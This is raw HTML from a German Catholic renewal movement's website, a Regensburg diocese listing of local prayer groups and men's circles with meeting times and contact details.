	<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Eichstaett/">Eichstätt</a></span></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Erfurt/">Erfurt</a></span></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Essen/">Essen</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Freiburg/">Freiburg</a></span></li>
	<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Fulda/">Fulda</a></span></li>
	<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Hamburg/">Hamburg</a></span></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/hildesheim/">Hildesheim</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Koeln/">Köln</a></span></li>
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/limburg/">Limburg und Mainz</a></span></li>
	<li id="menu-item-2596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/magdeburg/">Magdeburg</a></span></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Muenchen-Freising/">München und Freising</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1381 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Osnabrueck/">Münster und Osnabrück</a></span></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1382" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Paderborn/">Paderborn</a></span></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1383" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Passau/">Passau</a></span></li>
	<li id="menu-item-1384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1384" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Regensburg/">Regensburg</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/rottenburg-stuttgart/">Rottenburg-Stuttgart</a></span></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Speyer/">Speyer</a></span></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1387" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/trier/">Trier</a></span></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/wuerzburg/">Würzburg</a></span></li>
</ul>
</li>
<li id="menu-item-17076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17076"><a href="https://www.erneuerung.de/charity-one-pager/gemeinschaften-werke/">Gemeinschaften</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15073"><a href="/gruppen-treffen-ce/">Gruppen &#038; Treffen</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://www.erneuerung.de/medien-2/">Medien</a></li>
<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a href="https://www.erneuerung.de/shop/">Shop</a></li>
<li class="menu-item menu-item-search menu-item-fullscreen-search"><a href="#" aria-label="Suche"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.erneuerung.de/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Suche" name="s" aria-label="Suche"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Suche"><input type="hidden" name="post_type" value="product" /></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://www.erneuerung.de/shop/warenkorb/" class="minicart-menu-link empty circle-count" aria-label="Warenkorb"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Warenkorb</div><a class="mobile-cart-header-close" href="#" role="button" aria-label="Close"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>

	<ul class="woocommerce-mini-cart__empty-message woocommerce-mini-cart cart_list product_list_widget "><li class="empty">Es befinden sich keine Produkte im Warenkorb.</li></ul>


</div></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#fff;">  Regensburg</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://www.erneuerung.de/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://www.erneuerung.de/blog/category/dioezese/" itemprop="url"><span itemprop="title">Diözese</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Regensburg</span></div><!-- .breadcrumbs --></div></div>
					</div><div class="block-content">
	<div class="container">
		<div class="panel row">
			<div class="panel-center col-xs-12">
				<div class="blog blog-style-default">
<article id="post-8109" class="no-image item-animations-not-inited post-8109 post type-post status-publish format-standard category-maenner category-regensburg tag-plz-8xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-8109" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/gruppen-treffen/maenner/" title="Zeige alle Posts in Männer">Männer</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/84034-landshut/" rel="bookmark"><span class="entry-title-date"></span><span class="light">84034 Landshut</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Männerkreis<br />
1x im Monat<br />
Georg Schäffler<br />
Tel 08705 510&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a863261881"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84034-landshut%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=84034+Landshut&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84034-landshut%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84034-landshut%2F&#038;description=84034+Landshut" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84034-landshut%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84034-landshut%2F&#038;title=84034+Landshut&amp;summary=%3Cp%3EM%C3%A4nnerkreis%3Cbr+%2F%3E%0A1x+im+Monat%3Cbr+%2F%3E%0AGeorg+Sch%C3%A4ffler%3Cbr+%2F%3E%0ATel+08705+510%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84034-landshut%2F&#038;title=84034+Landshut" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a86381b4786"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/84034-landshut/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-8109 -->

<article id="post-8107" class="no-image item-animations-not-inited post-8107 post type-post status-publish format-standard category-gebetsgruppe category-regensburg">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-8107" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/gruppen-treffen/gebetsgruppe/" title="Zeige alle Posts in Gebetsgruppe">Gebetsgruppe</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/84051-essenbach/" rel="bookmark"><span class="entry-title-date"></span><span class="light">84051 Essenbach</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<div class="wpb-content-wrapper"><div id="vc_row-691882a875217" class="vc_row wpb_row vc_row-fluid thegem-custom-691882a8752056219"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-691882a87de218120"><div class="vc_column-inner thegem-custom-inner-691882a87de25 "><div class="wpb_wrapper thegem-custom-691882a87de218120">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-691882a87e0609532">
			<div class="wpb_wrapper">
				<p>Gebetskreis<br />
montags, 20 Uhr (14-tägig)<br />
Brigitte Biberger<br />
Tel 08703 905644</p>

			</div>
			@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-691882a87e0609532{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-691882a87e0609532{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-691882a87e0609532{position: relative !important;}}@media scr</div></div></div></div></div></div>&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a87e24a1389"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84051-essenbach%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=84051+Essenbach&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84051-essenbach%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84051-essenbach%2F&#038;description=84051+Essenbach" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84051-essenbach%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84051-essenbach%2F&#038;title=84051+Essenbach&amp;summary=%3Cdiv+class%3D%22wpb-content-wrapper%22%3E%3Cdiv+id%3D%22vc_row-691882a87eb8b%22+class%3D%22vc_row+wpb_row+vc_row-fluid+thegem-custom-691882a87eb7f3363%22%3E%3Cdiv+class%3D%22wpb_column+vc_column_container+vc_col-sm-12+thegem-custom-691882a87eec25581%22%3E%3Cdiv+class%3D%22vc_column-inner+thegem-custom-inner-691882a87eec4+%22%3E%3Cdiv+class%3D%22wpb_wrapper+thegem-custom-691882a87eec25581%22%3E%0D%0A%09%0D%0A%09%09%3Cdiv+class%3D%22wpb_text_column+wpb_content_element++thegem-vc-text+thegem-custom-691882a87f04e7080%22%3E%0D%0A%09%09%09%3Cdiv+class%3D%22wpb_wrapper%22%3E%0D%0A%09%09%09%09%3Cp%3EGebetskreis%3Cbr+%2F%3E%0Amontags%2C+20+Uhr+%2814-t%C3%A4gig%29%3Cbr+%2F%3E%0ABrigitte+Biberger%3Cbr+%2F%3E%0ATel+08703+905644%3C%2Fp%3E%0A%0D%0A%09%09%09%3C%2Fdiv%3E%0D%0A%09%09%09%40media+screen+and+%28max-width%3A+1023px%29+%7B.thegem-vc-text.thegem-custom-691882a87f04e7080%7Bdisplay%3A+block%21important%3B%7D%7D%40media+screen+and+%28max-width%3A+767px%29+%7B.thegem-vc-text.thegem-custom-691882a87f04e7080%7Bdisplay%3A+block%21important%3B%7D%7D%40media+screen+and+%28max-width%3A+1023px%29+%7B.thegem-vc-text.thegem-custom-691882a87f04e7080%7Bposition%3A+relative+%21important%3B%7D%7D%40media+scr%3C%2Fdiv%3E%3C%2Fdiv%3E%3C%2Fdiv%3E%3C%2Fdiv%3E%3C%2Fdiv%3E%3C%2Fdiv%3E%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84051-essenbach%2F&#038;title=84051+Essenbach" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a87f2c47247"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/84051-essenbach/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-8107 -->

<article id="post-5430" class="no-image item-animations-not-inited post-5430 post type-post status-publish format-standard category-regensburg tag-plz-9xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5430" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/93047-regensburg-2/" rel="bookmark"><span class="entry-title-date"></span><span class="light">93047 Regensburg</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Katholisches Evangelisationswerk Regensburg e.V.<br />
Büro<br />
Kapellengasse 4<br />
Bürozeiten: Mo, Di, Fr 10 &#8211; 12 Uhr, Do 16-18 Uhr<br />
Irene Seitz<br />
0941 5841785<br />
info@evangelisationswerk-regensburg.de<br />
<a href="https://www.evangelisationswerk-regensburg.de">www.evangelisationswerk-regensburg.de</a>&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a8806ab9510"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F93047-regensburg-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=93047+Regensburg&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F93047-regensburg-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F93047-regensburg-2%2F&#038;description=93047+Regensburg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F93047-regensburg-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F93047-regensburg-2%2F&#038;title=93047+Regensburg&amp;summary=%3Cp%3EKatholisches+Evangelisationswerk+Regensburg+e.V.%3Cbr+%2F%3E%0AB%C3%BCro%3Cbr+%2F%3E%0AKapellengasse+4%3Cbr+%2F%3E%0AB%C3%BCrozeiten%3A+Mo%2C+Di%2C+Fr+10+%26%238211%3B+12+Uhr%2C+Do+16-18+Uhr%3Cbr+%2F%3E%0AIrene+Seitz%3Cbr+%2F%3E%0A0941+5841785%3Cbr+%2F%3E%0Ainfo%40evangelisationswerk-regensburg.de%3Cbr+%2F%3E%0A%3Ca+href%3D%22https%3A%2F%2Fwww.evangelisationswerk-regensburg.de%22%3Ewww.evangelisationswerk-regensburg.de%3C%2Fa%3E%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F93047-regensburg-2%2F&#038;title=93047+Regensburg" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a880c581043"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/93047-regensburg-2/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-5430 -->

<article id="post-5428" class="no-image item-animations-not-inited post-5428 post type-post status-publish format-standard category-regensburg tag-plz-9xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5428" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/92552-teunz-schoemersdorf/" rel="bookmark"><span class="entry-title-date"></span><span class="light">92552 Teunz-Schömersdorf</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Gebetskreis &#8222;Brennender Dornbusch&#8220;<br />
Familie Kühner<br />
Schömersdorf 5<br />
einmal monatlich<br />
09671/1355&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a881f1d3522"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92552-teunz-schoemersdorf%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=92552+Teunz-Sch%C3%B6mersdorf&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92552-teunz-schoemersdorf%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92552-teunz-schoemersdorf%2F&#038;description=92552+Teunz-Sch%C3%B6mersdorf" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92552-teunz-schoemersdorf%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92552-teunz-schoemersdorf%2F&#038;title=92552+Teunz-Sch%C3%B6mersdorf&amp;summary=%3Cp%3EGebetskreis+%26%238222%3BBrennender+Dornbusch%26%238220%3B%3Cbr+%2F%3E%0AFamilie+K%C3%BChner%3Cbr+%2F%3E%0ASch%C3%B6mersdorf+5%3Cbr+%2F%3E%0Aeinmal+monatlich%3Cbr+%2F%3E%0A09671%2F1355%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92552-teunz-schoemersdorf%2F&#038;title=92552+Teunz-Sch%C3%B6mersdorf" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a8824c4811"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/92552-teunz-schoemersdorf/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-5428 -->

<article id="post-5426" class="no-image item-animations-not-inited post-5426 post type-post status-publish format-standard category-regensburg tag-plz-9xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5426" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/92546-schmidgaden/" rel="bookmark"><span class="entry-title-date"></span><span class="light">92546 Trisching</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Gebetskreis<br />
Kirche<br />
zu verschiedenen Zeiten</p>
<p>Kontakt: Gabi Süß<br />
0151 51450488&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a8836ab664"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92546-schmidgaden%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=92546+Trisching&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92546-schmidgaden%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92546-schmidgaden%2F&#038;description=92546+Trisching" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92546-schmidgaden%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92546-schmidgaden%2F&#038;title=92546+Trisching&amp;summary=%3Cp%3EGebetskreis%3Cbr+%2F%3E%0AKirche%3Cbr+%2F%3E%0Azu+verschiedenen+Zeiten%3C%2Fp%3E%0A%3Cp%3EKontakt%3A+Gabi+S%C3%BC%C3%9F%3Cbr+%2F%3E%0A0151+51450488%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92546-schmidgaden%2F&#038;title=92546+Trisching" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
